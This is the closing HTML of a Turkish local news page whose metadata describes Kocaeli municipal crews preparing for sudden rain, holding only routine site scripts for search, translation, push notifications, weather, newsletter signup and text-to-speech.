<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-30088643"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"79f3c53c3b","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_30088643-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30088643'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-30088643","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_30088643-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/buyuksehir-ani-yagislara-karsi-gorevde/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="30088643" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/"},"headline":"Büyükşehir ani yağışlara karşı görevde","description":"Kocaeli Büyükşehir ekipleri ani yağışlara karşı temizlik çalışmaları yapıyor","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg","width":1200,"height":630},"datePublished":"2021-06-16T15:14:20+03:00","dateModified":"2021-06-16T15:14:20+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GENEL","item":"https://gebzepanorama.com/kategori/genel/"},{"@type":"ListItem","position":3,"name":"Büyükşehir ani yağışlara karşı görevde","item":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
